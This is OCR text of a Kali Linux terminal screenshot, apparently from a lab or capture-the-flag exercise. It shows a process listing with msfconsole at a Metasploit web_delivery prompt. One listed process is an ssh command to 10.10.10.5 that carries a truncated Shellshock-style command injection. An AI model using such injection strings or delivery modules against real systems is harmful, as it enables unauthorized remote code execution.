 Applications Places Terminal Thu 13:09 1
root@kali: ~
File Edit View Search Terminal Help
root 1308 0.0 0.2 48904 5676 ? Sl 08:54 0:00 /usr/lib/gvfs/gvfsd-trash --spawner :1.17
root 1378 0.0 2.4 179668 50928 ? Ssl 08:55 0:00 /usr/lib/evolution/evolution-calendar-fac
root 1393 0.0 2.1 208524 44444 ? Sl 08:55 0:00 /usr/lib/evolution/evolution-calendar-fac
root 1407 0.0 0.6 126604 12716 ? Ssl 08:55 0:00 /usr/lib/evolution/evolution-addressbook-
root 1423 0.0 0.7 158992 16224 ? Sl 08:55 0:00 /usr/lib/evolution/evolution-addressbook-
root 1449 0.0 0.2 28620 4940 ? Ssl 08:55 0:00 /usr/lib/gvfs/gvfsd-metadata
root 1899 0.0 0.1 9340 2496 ? Ss 10:52 0:00 dhclient eth0
root 1900 0.0 0.2 9340 4628 ? S 10:52 0:00 /sbin/dhclient -d -q -sf /usr/lib/Network
root 2028 0.0 0.0 0 0 ? I< 10:55 0:00 [cfg80211]
root 2157 0.0 0.1 9340 2544 ? Ss 09:17 0:00 dhclient eth0
root 2685 0.0 0.0 0 0 ? I 11:58 0:00 [kworker/u2:1]
root 2718 0.0 0.3 65488 6736 ? Sl 09:50 0:00 /usr/lib/gvfs/gvfsd-network --spawner :1.
root 2731 0.0 0.0 0 0 ? I 12:04 0:00 [kworker/u2:2]
root 2741 1.9 10.4 1112440 215384 tty1 Sl+ 12:09 1:10 /usr/lib/firefox-esr/firefox-esr
root 2742 0.0 0.3 58156 7084 ? Sl 09:51 0:00 /usr/lib/gvfs/gvfsd-dnssd --spawner :1.17
root 2788 0.4 7.2 578440 150276 tty1 Sl+ 12:09 0:14 /usr/lib/firefox-esr/plugin-container -gr
root 2812 0.0 0.0 4840 824 ? S 09:57 0:00 /usr/bin/ssh-agent -D -a /run/user/0/keyr
root 2920 0.3 2.0 150340 41740 ? Ssl 10:34 0:35 /usr/lib/gnome-terminal/gnome-terminal-se
root 2928 0.0 0.2 6316 4260 pts/0 Ss 10:34 0:01 bash
root 3563 0.0 0.0 0 0 ? I 12:57 0:00 [kworker/0:0]
root 3577 0.0 0.0 0 0 ? I 13:03 0:00 [kworker/0:2]
root 3587 0.0 0.1 6184 4040 pts/1 Ss 13:03 0:00 bash
root 3591 15.0 9.4 234416 195320 pts/1 Rl+ 13:03 0:53 ruby /usr/bin/msfconsole
root 3751 0.0 0.0 0 0 ? I 13:08 0:00 [kworker/0:1]
root 3752 0.0 0.2 8276 4820 pts/0 S+ 13:08 0:00 ssh -i noob noob@10.10.10.5 () { :;}; /bi
root 3778 0.0 0.1 6992 2848 pts/1 R+ 13:09 0:00 ps -aux
msf exploit(multi/script/web_delivery) >